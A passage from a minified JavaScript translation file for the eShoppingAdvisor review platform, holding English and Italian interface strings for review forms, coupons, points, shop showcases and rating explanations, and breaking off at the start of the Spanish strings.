visible"},shopRating:{overallRating:"Overall Rating"},inputRatingStars:{ratingAlt:"review rating {{rating}}"},stepIndicators:{step:"Step {{number}}",ecommerceReview:"E-commerce Review",productReview:"Product Review",summary:"Summary"},reviewFieldTextarea:{defaultLabel:"Review",characterCount:"Characters min {{min}} max. {{max}}, remaining"},reviewProgressBar:{earnPoints:"Earn Points",completeReview:"Complete your review",point:"point",points:"points",pointsRemaining:"{{points}} point{{count}} remaining",congratulations:"Congratulations! You have completed the review! 🎉",hints:{giveOverallRating:"Give an overall rating to <strong>{{shopName}}</strong> to earn <strong> +{{points}} points</strong>",writeDescription:"Write a detailed description for <strong>+{{points}} points</strong>",addTitle:"Add a title to your review for <strong>+{{points}} points</strong>",completeDetailRatings:"Complete all detail ratings to earn more points",completeReview:"Complete the review to earn points.",defaultShop:"this store"}}},googleReview:{shareOnGoogle:"shareOnGoogle",leaveReviewOnGoogle:"Leave Review on Google",copyAndReview:"Copy Text & Leave Google Review",copyReview:"Copy Review Text",copied:"Copied!",reviewCopied:"Review text copied to clipboard!",helpText:"Click the button to leave your review on Google My Business.",helpTextWithCopy:"Your review text has been copied. Paste it when leaving your Google review.",howToPasteGuide:"How to paste your review on Google",hideGuide:"Hide Guide",yourReviewText:"Your Review Text",invitationHeader:"Great! You reviewed {{domain}}",invitationSubtitle:"Help others: share your experience on Google too!",functionalityNotEnabled:"This functionality is not currently enabled",goToHomepage:"Go to Homepage"},reviewsUpload:{uploadSection:{title:"Make your review verified!",description:"Upload your proof of purchase* (invoice, receipt or order confirmation) and earn another point to unlock a useful discount coupon",disclaimer:"*Upload files smaller than 4 MB. File type JPG, PNG or PDF.",privacyInfo:"Your data will only be used to verify your review. For info",privacyLink:"click here",privacyTitle:"Privacy policy - Upload proof of purchase",uploadSuccess:"Proof of purchase uploaded successfully!",uploadError:"Oops! Unable to upload the file.",dragDrop:"Drag your file here or <span class='filepond--label-action'> Select from files </span>"},mediaSection:{title:"Upload photos and videos!",description:"Make your experience unforgettable"},couponSection:{title:"Here's your coupon!"},navigation:{skip:"Skip",continue:"Continue"}},showcase:{reviewsTitle:"Reviews {{shopName}}",rating:{terrible:"Terrible",poor:"Poor",average:"Average",veryGood:"Very Good",excellent:"Excellent",outstanding:"Outstanding"},tabs:{shopReviews:"Shop Reviews",productReviews:"Product Reviews",coupons:"Coupons",securityRating:"Security Rating",ratingSecurezza:"Security Rating"},search:{placeholder:"Type a keyword to search",orderBy:"Order by",period:"Period",mostRecent:"Most recent",relevance:"Relevance",oldest:"Oldest",highestRating:"Highest rating",lowestRating:"Lowest rating",always:"Always",last3Months:"Last 3 months",last6Months:"Last 6 months",last12Months:"Last 12 months",searchInReviews:"Search in reviews",allReviews:"All reviews"},activities:{title:"eCommerce Activities",managedProfile:"Managed Profile",unmanagedProfile:"Unmanaged Profile",inviteReviews:"Invites to write reviews, both positive and critical",advancedFeatures:"Pays to use advanced features",noPositiveResponse:"Has not yet responded to positive reviews received",noNegativeResponse:"Has not yet responded to critical reviews received",positiveResponseRate:"Has responded to {{percentage}}% of positive reviews received",negativeResponseRate:"Has responded to {{percentage}}% of critical or negative reviews received",responseTime:"Responds to reviews within {{timeframe}}",viewAll:"View All"},infoContacts:{title:"Info & Contacts",email:"Email",customerSupport:"Customer Support",businessName:"Business Name",address:"Address",acceptedPaymentMethods:"Accepted payment methods",viewAll:"View All"},shopInfo:{readOpinions:"Read opinions, suggestions and customer purchase experiences.",basedOn:"Based on {{count}} Reviews",singleReview:"review",multipleReviews:"reviews",reviewsOf:"Reviews of which",imported:"imported",showEsaDetails:"Show eShoppingAdvisor review details",feedatyReviews:"Feedaty Reviews"},buttons:{writeReview:"Write Review",shortWriteReview:"Review",viewProducts:"View Products",visitShop:"Visit Site",goToCoupons:"Go to Coupons",claimShowcase:"Claim Your Showcase",readAll:"Read All",viewAll:"View All",login:"Login",register:"Register",goToStore:"Take Me to Store"},shopDetails:{isYourShop:"Is {shopName} your online store?",manageShowcase:"Manage your free showcase on eShoppingAdvisor and become part of our community. Check reviews of your eshop and discover what your customers think.",ratedWith:"The site has been rated",stars:"stars, and has received",evaluatedBy:"users who have rated this shop",totalProducts:"Total Products: {{count}}"},coupons:{title:"Discount coupons available!",description:"Discover all {shopName} coupons dedicated to you.",unlockCoupon:"Unlock Coupon",usageConditions:"Terms of Use",usageMethod:"How to Use",unlocked:"Coupon unlocked!",insufficientPoints:"Oops! You don't have enough points to unlock the coupon.",errorUnlocking:"Oops! Something went wrong.",textCopied:"Text copied!",point:"point",points:"points",saveWithCoupons:"Save thanks to discount codes offered by {{shopName}}",howToUseCoupons:"To use the coupon access the store's website and follow the terms and conditions of use indicated.",learnHowToEarnPoints:"Learn how to earn points to unlock coupons!"},couponTab:{termsAndConditions:"terms and conditions of use indicated."},reviews:{errorGeneric:"Oops! Something went wrong.",visibleOnEsa:"therefore it will continue to be visible on eShoppingAdvisor.",suspendedNotVisible:"therefore it has been suspended and will no longer be visible on",productReviews:"Product Reviews",ecommerceReviews:"eCommerce Reviews",readMoreReviews:"Read more reviews",readMore:"Read more",noReviewsFiltered:"No reviews found with the applied filters. Try changing the search criteria.",noReviewsYet:"There are no reviews for this eCommerce but you can always start writing one yourself, what are you waiting for?!",totalReviewsMessage:"to {{count}} customer reviews who have",singleReview:"review",multipleReviews:"reviews",viewingOriginalReview:"You are viewing the original review in",viewTranslation:"View translation",translatedFrom:"Translated from",viewOriginal:"View original",anonymousUser:"Anonymous user",reportReceived:"We received your report on",reportUnderReview:"and our staff is reviewing it.",reportApproved:"We have received your report and have determined that the review complies with our policies,",reportRejected:"We have received your report and have determined that the review does not comply with our policies, therefore it has been suspended and will no longer be visible on eShoppingAdvisor.",reportReason:"Reason",viewImage:"View",replyFrom:"Reply from",areYouShopOwner:"Are you {{shopName}} and want to respond?",clickHere:"Click here",wasHelpful:"It was helpful",wasItHelpful:"Was it helpful?"},certified:{verified:"Verified",notVerified:"Not verified",verifiedWithInvite:"Review written by an invited user after a purchase. The system has verified that the author actually purchased the product or service. Learn more about how we verify reviews:",verifiedWithInvoice:"The author provided proof of purchase that was verified by our team before publication. Learn more about our verification process:",notVerifiedDescription:"We cannot confirm that the author purchased the product or service. To learn how we manage these reviews:",learnMore:"learn more"},languages:{en:"English",it:"Italian",es:"Spanish",fr:"French",de:"German"},media:{title:"Media",videoTitle:"Video for {shopName}",galleryAlt:"{shopName} image gallery"},disclaimer:{title:"How does eShoppingAdvisor work?",description:"With our portal we help people like you, who make their purchases online, to write quality reviews and find increasingly safe, efficient and reliable e-commerce sites.",ratingContribution:"Your rating will contribute to the formation of the average rating of the online shop and therefore to its reputation so as to better guide the purchases of other users like you.",yourContribution:"Your contribution is precious for the web!",foxMotivation:"Be a fox, write your review!"},status:{disabled:"Write Review"},plans:{free:"free",basic:"basic",lite:"lite",pro:"pro",company:"company",enterprise:"enterprise",hybrid:"Hybrid"},security:{securityRating:"Security Rating",riskHigh:"High",riskMedium:"Medium",riskLow:"Low",risk:"Risk",securityParameters:"Security Rating calculation parameters",safeIcon:"Safe Icon",warningIcon:"Warning Icon",dangerIcon:"Danger Icon",wantToLearnMore:"Want to learn more about how safe it is to buy from this eCommerce?",verifyReliability:"Verify how reliable it is"},esaScoreModal:{title:"#ESA SCORE Rating Calculation",description:'The rating on all reviews is calculated based on our "ESA SCORE" algorithm which measures the reliability of the e-commerce by taking into consideration not only the overall average rating of reviews left by users but also their release date. "ESA SCORE" decreases based on the "age" of the reviews themselves, thus providing an always up-to-date "snapshot" of the situation, preventing excellent ratings from being derived from outdated reviews rather than recent ones.',trendDescription:"The trend of the rating over time allows further measurement of the level of security and reliability of the e-commerce.",allReviews:"All reviews",last3Months:"Last 3 months",last12Months:"Last 12 months",notRated:"Not rated"},aiSummary:{title:"What are customers saying?",inBrief:"In brief:",keyThemes:"Key Themes Highlighted",generatedOn:"AI summary generated on:",source:"Review source: eShoppingAdvisor.com",notEnoughReviews:"Not enough reviews to generate a summary 😢",notEnoughReviewsDescription:"Based on the selected filters, not enough reviews were found to generate a summary. Try changing the filters or waiting for new reviews to be added.",loading:"Loading data..."}}},it:{common:{navigation:{home:"Home",categories:"Categorie",coupons:"Coupon",writeReview:"Scrivi Recensione",login:"Accedi",register:"Registrati",logout:"Esci",myAccount:"Il mio account",contact:"Contatti"},header:{categories:"Categorie",loginRegister:"Accedi o Registrati",businessAccess:"Per le Aziende",logoAlt:"eShoppingAdvisor",userGreeting:"Ciao {name}",avatarAlt:"Avatar utente"},mobileMenu:{searchByCategory:"Cerca shop per categoria",blogGuides:"Guide e consigli dal nostro blog",writeReview:"Scrivi recensione",loginRegister:"Accedi o Registrati",project:"Progetto",categories:"Categorie",ecommerceTools:"Strumenti e consigli per eCommerce",businessAccess:"Accesso Aziende"},userMenu:{profile:"Il tuo Profilo",reviews:"Le tue Recensioni",productReviews:"Recensioni Prodotti",purchaseReviews:"Recensioni Acquisti",publicPage:"Pagina Pubblica",coupons:"Coupon Sconto",logout:"Esci"},common:{search:"Cerca",loading:"Caricamento...",error:"Errore",success:"Successo",save:"Salva",cancel:"Annulla",delete:"Elimina",edit:"Modifica",back:"Indietro",next:"Avanti",previous:"Precedente",yes:"Sì",no:"No",readMore:"Leggi di più",showLess:"Mostra meno",viewSite:"Visita il sito",example:"Esempio",rating:"Valutazione",date:"Data"},rating:{excellent:"Eccellente",optimal:"Ottimo",veryGood:"Molto buono",average:"Nella media",poor:"Scarso",terrible:"Pessimo"},importedReview:{imported:"Importato",source:"Fonte",description:"Recensione importata da <b>{source}</b>. Non possiamo confermare che l'autore abbia effettivamente acquistato il prodotto o il servizio su questo sito. Scopri di più su come verifichiamo le recensioni: <a href='{readMoreUrl}' target='_blank' rel='noopener noreferrer'>scopri di più</a>",readMoreUrl:"https://www.eshoppingadvisor.com/aziende/policy-recensioni-eshoppingadvisor/"},months:{january:"Gennaio",february:"Febbraio",march:"Marzo",april:"Aprile",may:"Maggio",june:"Giugno",july:"Luglio",august:"Agosto",september:"Settembre",october:"Ottobre",november:"Novembre",december:"Dicembre"},footer:{termsOfUse:"Condizioni di utilizzo",privacyPolicy:"Policy privacy",aboutUs:"Chi siamo",newsletter:"Newsletter",subscribeNewsletter:"Iscriviti alla newsletter",login:"Accedi",signUpFree:"Iscriviti gratis",emailPlaceholder:"Inserisci la tua email",acceptPrivacy:"Accetta",disclaimer:"Disclaimer",cookieSettings:"Impostazioni dei cookie",allRightsReserved:"Tutti i diritti riservati",sections:{eshoppingadvisor:"eShoppingAdvisor",forEcommerce:"Per l'e-Commerce",forConsumers:"Per i consumatori"},links:{talkAboutUs:"Parlano di noi",becomePartner:"Diventa partner",videos:"Video",blog:"Blog",contactUs:"Contattaci",plans:"Piani",aggregateReviews:"Aggrega recensioni",howItWorks:"Come funziona",developerArea:"Area sviluppatori",collaborateWithUs:"Collabora con noi",faq:"FAQ",earnDiscountCoupons:"Guadagna coupon sconto",couponCatalog:"Catalogo coupon",advantages:"Vantaggi",verifyEcommerce:"Verifica un eCommerce",antiFraudPolicy:"Politica Anti Frode e Spam"}},eshop:{verified:"Verificato",reviews:"Recensioni",rating:"Valutazione",website:"Sito web",description:"Descrizione",categories:"Categorie",lastReviews:"Ultime recensioni",physicalStore:"Negozio fisico"},searchEngine:{ecommerce:"eCommerce",products:"Prodotti",searchEcommerce:"Cerca eCommerce",searchProducts:"Cerca Prodotti",notFoundEcommerce:"Non trovi un ecommerce? Scrivilo correttamente.",exampleDomain:"(es. <b>ecommerce.it</b>)",noEcommerceFound:"Nessun ecommerce trovato!",lookingForEcommerce:"Stai cercando un eCommerce? <u>Clicca qui</u>",noReviewsForEcommerce:"Nessuna recensione presente su questo eCommerce",writeFirstReview:"Scrivi tu la prima recensione",seeAllResults:'Vedi tutti i {{count}} risultati per "{{searchText}}"'},timeUnits:{day:"giorno",days:"giorni",week:"settimana",weeks:"settimane",month:"mese",months:"mesi"},sendReview:{title:"Scrivi la tua recensione su {shopName}",metaDescription:"Valuta i servizi di {shopName} dopo il tuo acquisto su questo negozio online",loginText:"Sei a un solo passo dalla pubblicazione della tua",loginTextReview:"Recensione",publish:"Pubblica",previous:"Precedente",demoCompleted:"🎉 Demo Completato!",errorCreateReview:"Ops! Impossibile creare la recensione al momento.",errorUserExists:"Ops! L'utente risulta essere già registrato.",calculateEarnedPoints:"Calcolo punti guadagnati",writeReviewTitle:"Scrivi una recensione"},productCard:{recommended:"Consigliato",review:"Recensione",reviews:"Recensioni",reviewsScoreAlt:"Punteggio recensioni"},esaInfoCard:{hybridProfile:"Questo eCommerce non gestisce il proprio profilo su eShoppingAdvisor e potrebbe non essere a conoscenza della sua presenza su questa piattaforma. Ogni azienda può gestire gratuitamente il proprio profilo, usufruendo dei servizi di raccolta, gestione e analisi delle recensioni per costruire e migliorare la propria reputazione online. <a href='https://www.eshoppingadvisor.com/aziende/registrazione-gratuita/' class='simple-blue-link cursor-pointer' target='_blank'> Registrati gratuitamente ora </a>",freeProfile:"Gestendo il suo profilo eShoppingAdvisor, disporre dei suoi badges reputazionali dinamici da integrare sul sito e tanto altro. E' possibile per qualsiasi eCommerce chiedere di poter prendere possesso del suo profilo gratuitamente per favorire la raccolta di recensioni autentiche e rispondere ai propri clienti.",paidProfile:"Gestendo il suo profilo eShoppingAdvisor, questo eCommerce può invitare i suoi clienti a scrivere nuove recensioni, disporre di un ricco catalogo di badge reputazionali da integrare sul sito e tanto altro. È possibile per qualsiasi eCommerce chiedere di poter prendere possesso del suo profilo gratuitamente per favorire la raccolta di recensioni autentiche e rispondere ai propri clienti.",invitations:"Questo eCommerce utilizza le funzionalità eShoppingAdvisor per invitare in automatico i propri clienti a scrivere recensioni autentiche costruendo e mantenendo nel tempo un ottima reputazione online, se meritevole.",esaFunctions:"Gli eCommerce che decidono di accedere ai piani avanzati di eShoppingAdvisor possono disporre di un alto numero di funzionalità per la raccolta, gestione e analisi delle recensioni. Consulta la nostra <a href='https://www.eshoppingadvisor.com/aziende/piani/' class='simple-blue-link cursor-pointer' target='_blank'>pagina piani</a> per saperne di più.",positiveReply:"Per eShoppingAdvisor le recensioni positive sono le recensioni con valutazione uguale o superiori a 3,9. I dati si riferiscono altri ultimi 12 mesi.",negativeReply:"Per eShoppingAdvisor le recensioni positive sono le recensioni con valutazione inferiore a 4.0 ossia sino a 3,9. I dati si riferiscono altri ultimi 12 mesi.",avgReply:"Il responsabile dell'eCommerce è solito rispondere alle recensioni con questi tempi di reazione."}},auth:{title:"Accedi",register:"Registrati",login:"Accedi",logout:"Esci",email:"Email",password:"Password",confirmPassword:"Conferma Password",firstName:"Nome",lastName:"Cognome",forgotPassword:"Password dimenticata?",rememberMe:"Ricordami",alreadyHaveAccount:"Hai già un account?",dontHaveAccount:"Non hai un account?",createAccount:"Crea un account",signIn:"Accedi",signUp:"Registrati",or:"oppure",continueWithGoogle:"Continua con Google",acceptTerms:"Accetto i termini e le condizioni",privacyPolicy:"Informativa sulla privacy",termsOfService:"Termini di servizio",resetPasswordTitle:"Imposta nuova password",newPassword:"Nuova Password",confirmNewPassword:"Conferma Password",setPassword:"Imposta password",passwordsDoNotMatch:"Le password non coincidono.",passwordTooShort:"La password deve essere di almeno 6 caratteri.",passwordUpdatedSuccess:"Password aggiornata con successo!",invalidResetLink:"Ops! Impossibile procedere. Verifica che il link sia valido.",resetError:"Errore durante il reset della password. Verifica che il link sia valido."},sendReview:{title:"Scrivi la tua recensione su {{shopName}}",metaDescription:"Valuta i servizi di {{shopName}} dopo il tuo acquisto su questo negozio online",loginText:{step1:"Sei a un solo passo dalla pubblicazione della tua",step2:"Recensione",points:"Hai ottenuto {{points}} {{pointsUnit}} 🎉",claim:"{{claimAction}} subito!"},buttons:{previous:"Precedente",publish:"Pubblica",next:"Avanti",back:"Indietro"},validation:{requiredField:"Questo campo è obbligatorio.",minLength:"Inserisci almeno {{count}} caratteri.",titleMinLength:"Il titolo deve essere di almeno 3 caratteri."},errors:{createReview:"Ops! Impossibile creare la recensione al momento.",emailExists:"Ops! L'utente risulta essere già registrato.",generic:"Si è verificato un errore. Riprova più tardi."},demo:{completionTitle:"🎉 Demo Completato!",completionMessage:"Hai appena testato il sistema di recensioni di eShoppingAdvisor! Questa recensione verrebbe salvata e pubblicata sulla tua vetrina o sul tuo sito attraverso i nostri badge.",contactPrompt:"Vuoi iniziare a raccogliere recensioni per il tuo eShop?",contactButton:"📆 Prenota una demo",closeButton:"Chiudi",loading:{title:"🎯 Caricamento Demo",subtitle:"Stiamo configurando la tua esperienza demo personalizzata, ci vorrà solo un attimo..."},banner:{title:"Modalità Demo",message:"Stai testando il modulo di recensione",ctaButton:"Prova un'altra Demo"}},progress:{mainRating:"Valutazione principale",reviewTitle:"Titolo recensione",reviewDescription:"Descrizione recensione",detailRatings:"Valutazioni dettagliate",completed:"Recensione completata!",points:"punti"},suggester:{title:"Suggerimenti per la tua recensione:",aiTitle:"🤖 AI SUGGERISCE",aiSubtitle:"Stiamo personalizzando i suggerimenti per la tua recensione...",demoLoadingTitle:"🎯 CARICAMENTO DEMO",demoLoadingSubtitle:"Configurazione della tua esperienza demo personalizzata...",loadingError:"Errore nel caricamento dei suggerimenti",removeTooltip:"Clicca di nuovo per rimuovere",levelTitles:{1:"Suggerimenti per la tua recensione",2:"Ora qualche dettaglio",3:"E per finire...",4:"Ulteriori specifiche",5:"Caratteristiche aggiuntive"},genericLevelTitle:"Livello {{level}}"}},reviewForm:{stepOne:{title:"Valuta questo e-commerce",overallRating:"Valuta esperienza",overallRatingInfoText:"Sulla base della tua esperienza generale di acquisto consiglieresti a qualcuno questo ecommerce?",reviewTitle:"Titolo della recensione",reviewTitlePlaceholder:"Dai un titolo alla tua recensione",reviewDescription:"Recensione",reviewDescriptionPlaceholder:"Raccontaci la tua esperienza...",addPhoto:"Aggiungi foto",addVideo:"Aggiungi video",detailRatings:"Hai quasi fatto...",ratingScale:"Da 1 (pessimo) a 5 (eccellente)",continueWriting:"Ora continua tu 🧑‍💻",optional:"(Facoltativo)"},stepTwo:{title:"Valuta i prodotti",productRating:"Valutazione prodotto",productDescription:"Descrizione prodotto",addProductPhoto:"Aggiungi foto del prodotto"},media:{uploadPhoto:"Carica foto",uploadVideo:"Carica video",dragDrop:"Trascina e rilascia i file qui",browse:"Sfoglia",maxSize:"Dimensione massima: {{size}}MB",supportedFormats:"Formati supportati: {{formats}}"},demo:{banner:{title:"🎭 Questa è una modalità demo",message:"Stai testando il nostro sistema di rilascio alla recensione. La recensione inserita non verrà salvata.",ctaButton:"📋 Vuoi saperne di più?"},completion:{message:"Demo completato! In modalità normale, la recensione verrebbe salvata nel database. Contatta il nostro team commerciale per saperne di più."}},shopReviewHeader:{writeReview:"Scrivi la tua recensione su {{domain}}",editReview:"Modifica la tua recensione su {{domain}}",reviewEcommerce:"Recensisci eCommerce",writeReviewAlt:"Scrivi",editReviewAlt:"Modifica"},reviewFieldInput:{optional:"(Facoltativo)"},reviewFieldCheck:{anonymousLabel:"Non mostrare il mio nome",anonymousInfo:"I tuoi dati personali non saranno visibili pubblicamente"},shopRating:{overallRating:"Valutazione Complessiva"},inputRatingStars:{ratingAlt:"punteggio recensioni {{rating}}"},stepIndicators:{step:"Step {{number}}",ecommerceReview:"Recensione eCommerce",productReview:"Recensione Prodotto",summary:"Riepilogo"},reviewFieldTextarea:{defaultLabel:"Recensione",characterCount:"Caratteri min {{min}} max. {{max}}, rimanenti"},reviewProgressBar:{earnPoints:"Guadagna punti",completeReview:"Completa la tua recensione",point:"punto",points:"punti",pointsRemaining:"{{points}} punti mancanti",congratulations:"Complimenti! Hai completato la recensione! 🎉",hints:{giveOverallRating:"Dai una valutazione complessiva a <strong>{{shopName}}</strong> per guadagnare <strong> +{{points}} punti</strong>",writeDescription:"Scrivi una descrizione dettagliata per <strong>+{{points}} punti</strong>",addTitle:"Aggiungi un titolo alla tua recensione per <strong>+{{points}} punti</strong>",completeDetailRatings:"Completa tutte le valutazioni di dettaglio per guadagnare altri punti",completeReview:"Completa la recensione per guadagnare punti.",defaultShop:"questo negozio"}}},googleReview:{shareOnGoogle:"shareOnGoogle",leaveReviewOnGoogle:"Lascia recensione su Google",copyAndReview:"Copia la tua Recensione e rilasciala su Google",copyReview:"Copia Testo Recensione",copied:"Copiato!",reviewCopied:"Testo della recensione copiato negli appunti!",helpText:"Clicca il pulsante per lasciare la tua recensione su Google My Business.",helpTextWithCopy:"Il testo della recensione è stato copiato. Incollalo quando lasci la recensione su Google.",howToPasteGuide:"Come incollare la tua recensione su Google",hideGuide:"Nascondi Guida",yourReviewText:"Il testo della tua recensione",invitationHeader:"Hai recensito già {{domain}} su eShoppingAdvisor",invitationSubtitle:"Aiuta altri utenti: condividi la tua esperienza anche su Google!",functionalityNotEnabled:"Questa funzionalità non è attualmente abilitata",goToHomepage:"Torna alla Homepage"},reviewsUpload:{uploadSection:{title:"Rendi la tua recensione verificata!",description:"Carica la tua prova d'acquisto* (fattura, ricevuta o conferma d'ordine) e guadagna un altro punto per sbloccare un utile coupon sconto",disclaimer:"*Caricare file con peso inferiore a 4 MB. Tipo di file JPG, PNG o PDF.",privacyInfo:"I tuoi dati verranno utilizzati solo al fine di verificare la tua recensione. Per info",privacyLink:"clicca quì",privacyTitle:"Informativa privacy - Upload prova d'acquisto",uploadSuccess:"Prova d'acquisto caricata con successo!",uploadError:"Ops! Impossibile caricare il file.",dragDrop:"Trascina il tuo file qui oppure <span class='filepond--label-action'> Seleziona dai files </span>"},mediaSection:{title:"Carica foto e video!",description:"Rendi la tua esperienza indimenticabile"},couponSection:{title:"Ecco il tuo coupon!"},navigation:{skip:"Salta",continue:"Continua"}},showcase:{reviewsTitle:"Recensioni {{shopName}}",rating:{terrible:"Pessimo",poor:"Scarso",average:"Nella media",veryGood:"Molto buono",excellent:"Eccellente",outstanding:"Eccellente"},tabs:{shopReviews:"Recensioni shop",productReviews:"Recensioni prodotto",coupons:"Coupon",securityRating:"Rating sicurezza",ratingSecurezza:"Rating sicurezza"},search:{placeholder:"Digita una parola chiave per cercare",orderBy:"Ordina per",period:"Periodo",mostRecent:"Più recenti",relevance:"Rilevanza",oldest:"Più datate",highestRating:"Media più alta",lowestRating:"Media più bassa",always:"Da sempre",last3Months:"Ultimi 3 mesi",last6Months:"Ultimi 6 mesi",last12Months:"Ultimi 12 mesi",searchInReviews:"Ricerca nelle recensioni",allReviews:"Tutte le recensioni"},activities:{title:"Attività dell'eCommerce",managedProfile:"Profilo gestito",unmanagedProfile:"Profilo non gestito",inviteReviews:"Invita a scrivere recensioni, sia positive che critiche",advancedFeatures:"Paga per utilizzare funzionalità avanzate",noPositiveResponse:"Non ha ancora risposto alle recensioni positive ricevute",noNegativeResponse:"Non ha ancora risposto alle recensioni critiche ricevute",positiveResponseRate:"Ha risposto al {{percentage}}% delle recensioni positive ricevute",negativeResponseRate:"Ha risposto al {{percentage}}% delle recensioni critiche o negative ricevute",responseTime:"Risponde alle recensioni entro {{timeframe}}",viewAll:"Visualizza tutto"},infoContacts:{title:"Info e Contatti",email:"Email",customerSupport:"Assistenza Clienti",businessName:"Ragione Sociale",address:"Indirizzo",acceptedPaymentMethods:"Metodi di pagamento accettati",viewAll:"Visualizza tutto"},shopInfo:{readOpinions:"Leggi le opinioni, i suggerimenti e le esperienze di acquisto dei clienti.",basedOn:"Basato su {{count}} Recensioni",singleReview:"recensione",multipleReviews:"recensioni",reviewsOf:"Recensioni di cui",imported:"importate",showEsaDetails:"Mostra dettagli recensioni eShoppingAdvisor",feedatyReviews:"Recensioni Feedaty"},buttons:{writeReview:"Scrivi recensione",shortWriteReview:"Recensisci",viewProducts:"Vedi prodotti",visitShop:"Visita il sito",goToCoupons:"Vai ai Coupon",claimShowcase:"Reclama la tua vetrina",readAll:"Leggi tutto",viewAll:"Visualizza tutto",login:"Accedi",register:"Registrati",goToStore:"Portami al negozio"},shopDetails:{isYourShop:"{{shopName}} è il tuo negozio online?",manageShowcase:"Gestisci la tua vetrina gratuita su eShoppingAdvisor ed entra a far parte della nostra community. Consulta le recensioni sul tuo eshop e scopri cosa pensano i tuoi clienti.",ratedWith:"Il sito è stato valutato",stars:"stelle, e ha ottenuto",evaluatedBy:"utenti che hanno valutato questo shop",totalProducts:"Prodotti Totali: {{count}}"},coupons:{title:"Coupon sconto disponibili!",description:"Scopri tutti i coupon di {{shopName}} dedicati a te.",unlockCoupon:"Sblocca coupon",usageConditions:"Condizioni di utilizzo",usageMethod:"Modalità di utilizzo",unlocked:"Coupon sbloccato!",insufficientPoints:"Ops! Non hai abbastanza punti per sbloccare il coupon.",errorUnlocking:"Ops! Qualcosa è andato storto.",textCopied:"Testo copiato!",point:"punto",points:"punti",saveWithCoupons:"Risparmia grazie ai Codici sconto offerti da {{shopName}}",howToUseCoupons:"Per utilizzare il coupon accedi al sito del negozio e segui le condizioni e le modalità di utilizzo indicate.",learnHowToEarnPoints:"Scopri come guadagnare i punti per sbloccare i coupon!"},couponTab:{termsAndConditions:"condizioni e le modalità di utilizzo indicate."},reviews:{errorGeneric:"Oops! Qualcosa è andato storto.",visibleOnEsa:"pertanto continuerà ad essere visibile su eShoppingAdvisor.",suspendedNotVisible:"pertanto è stata sospesa e non sarà più visibile su",productReviews:"Recensioni prodotti",ecommerceReviews:"Recensioni eCommerce",readMoreReviews:"Leggi altre recensioni",readMore:"Leggi altre",noReviewsFiltered:"Nessuna recensione trovata con i filtri applicati. Prova a modificare i criteri di ricerca.",noReviewsYet:"Non ci sono recensioni per questo eCommerce ma puoi sempre cominciare a scriverla tu, che aspetti?!",totalReviewsMessage:"alle {{count}} recensioni dei clienti che hanno",singleReview:"recensione",multipleReviews:"recensioni",viewingOriginalReview:"Stai visualizzando la recensione originale in",viewTranslation:"Visualizza traduzione",translatedFrom:"Tradotto da",viewOriginal:"Visualizza originale",anonymousUser:"Utente anonimo",reportReceived:"Abbiamo ricevuto la tua segnalazione il",reportUnderReview:"e il nostro staff la sta valutando.",reportApproved:"Abbiamo ricevuto la tua segnalazione e abbiamo ritenuto che la recensione sia da ritenersi conforme alle nostre policy,",reportRejected:"Abbiamo ricevuto la tua segnalazione e abbiamo ritenuto che la recensione non sia da ritenersi conforme alle nostre policy, pertanto è stata sospesa e non sarà più visibile su eShoppingAdvisor.",reportReason:"Motivazione",viewImage:"Visualizza",replyFrom:"Risposta di",areYouShopOwner:"Sei {{shopName}} e vuoi rispondere?",clickHere:"Clicca qui",wasHelpful:"Mi è stata utile",wasItHelpful:"Ti è stata utile?"},certified:{verified:"Verificata",notVerified:"Non verificata",verifiedWithInvite:"Recensione scritta da un utente invitato dopo un acquisto. Il sistema ha verificato che l'autore abbia realmente acquistato il prodotto o servizio. Scopri di più su come verifichiamo le recensioni:",verifiedWithInvoice:"L'autore ha fornito una prova d'acquisto che è stata verificata dal nostro team prima della pubblicazione. Scopri di più sul nostro processo di verifica:",notVerifiedDescription:"Non possiamo confermare che l'autore abbia acquistato il prodotto o servizio. Per sapere come gestiamo queste recensioni:",learnMore:"scopri di più"},languages:{it:"italiano",en:"inglese",es:"spagnolo",fr:"francese",de:"tedesco"},media:{title:"Media",videoTitle:"Video per {{shopName}}",galleryAlt:"{{shopName}} galleria immagini"},disclaimer:{title:"Come funziona eShoppingAdvisor?",description:"Con il nostro portale aiutiamo chi, come te, effettua i suoi acquisti online, a scrivere recensioni di qualità e a trovare e-commerce sempre più sicuri, efficienti ed affidabili.",ratingContribution:"La tua valutazione contribuirà alla formazione del rating medio del negozio online e quindi alla sua reputazione così da orientare meglio gli acquisti di altri utenti come te.",yourContribution:"Il tuo contributo è prezioso per il web!",foxMotivation:"Sii volpe, scrivi la tua recensione!"},status:{disabled:"Scrivi recensione"},plans:{free:"free",basic:"basic",lite:"lite",pro:"pro",company:"company",enterprise:"enterprise",hybrid:"Ibrido"},security:{securityRating:"Security Rating",riskHigh:"Alto",riskMedium:"Medio",riskLow:"Basso",risk:"Rischio",securityParameters:"Parametri di calcolo del Security Rating",safeIcon:"Icona Sicuro",warningIcon:"Icona Attenzione",dangerIcon:"Icona Pericolo",wantToLearnMore:"Vuoi approfondire quanto è sicuro acquistare su questo eCommerce?",verifyReliability:"Verifica quanto è affidabile"},esaScoreModal:{title:"Calcolo del rating #ESA SCORE",description:'Il rating su tutte le recensioni viene calcolato in base al nostro algoritmo "ESA SCORE" che misura il grado di affidabilità dell\'e-commerce prendendo in considerazione non solo la valutazione media complessiva delle recensioni rilasciate dagli utenti ma anche la loro data di rilascio. "ESA SCORE" decresce in base all\'"anzianità" delle recensioni stesse fornendo quindi una "fotografia" della situazione sempre aggiornata evitando che rating eccellenti siano derivanti da recensioni datate piuttosto che da recensioni recenti.',trendDescription:"L'andamento del rating nel tempo consente infatti di misurare ulteriormente il livello di sicurezza e affidabilità dell'e-commerce.",allReviews:"Tutte le recensioni",last3Months:"Ultimi 3 mesi",last12Months:"Ultimi 12 mesi",notRated:"Non valutato"},aiSummary:{title:"Cosa dicono i clienti?",inBrief:"In breve:",keyThemes:"Temi Chiave Evidenziati",generatedOn:"Sintesi AI generata il:",source:"Fonte recensioni: eShoppingAdvisor.com",notEnoughReviews:"Non ci sono abbastanza recensioni per generare una sintesi 😢",notEnoughReviewsDescription:"In base ai filtri selezionati, non sono state trovate recensioni sufficienti per generare una sintesi. Prova a modificare i filtri o ad aspettare che vengano aggiunte nuove recensioni.",loading:"Caricamento dati..."}}},es:{common:{navigation:{home:"Inicio",categories:"Categorías",coupons:"Cupones",writeReview:"Escribir Reseña",login:"Iniciar Sesión",register:"Registrarse",logout:"Cerrar Sesión",myAccount:"Mi Cuenta",contact:"Contacto"},header:{categories:"Categorías",loginRegister:"Iniciar Sesión o Registrarse",businessAccess:"Acceso 